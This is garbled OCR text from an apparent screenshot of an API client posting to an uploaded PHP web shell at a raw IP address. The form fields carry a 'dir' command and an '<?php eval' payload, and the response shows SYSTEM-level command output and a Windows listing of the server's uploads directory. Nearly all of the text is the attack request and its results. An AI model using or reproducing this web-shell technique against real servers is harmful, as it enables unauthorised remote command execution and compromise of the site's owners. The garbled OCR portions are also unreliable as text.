 POST http://47.113.219.76/uploads/28755e6dedfec6d5f53d491009221462/3e0813e1e5be5f635f5ba5143142848b_1.pHP Send Save
Params Auth Headers (10) Body Pre-req. Tests Settings Cookies Code
form-data
KEY VALUE DESCRIPTION ••• Bulk Edit
_ dir
_ Text echo /*""""...
___ <?php eval...
Key Value Description
Status: 200 OK Time: 256 ms Size: 728 B Save Response
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize
ArrayArrayAAAABCDEFGHIJKLMNOPQRSTTUVWXYSYSTEMSYSTEMPOST Volume in drive C
has no label. Volume Serial Number is 30B1-A1C0 Directory of
C:\web\uploads\28755e6dedfec6d5f53d491009221462 05/07/2020 03:43 PM
. 05/07/2020 03:43 PM
.. 05/07/2020 03:55 PM 36 2.php 05/07/2020 02:38 PM 707
3e0813e1e5be5f635f5ba5143142848b_1.pHP 2 File(s) 743 bytes 2 Dir(s) 30,112,309,248
bytes free 2 Dir(s) 30,112,309,248 bytes free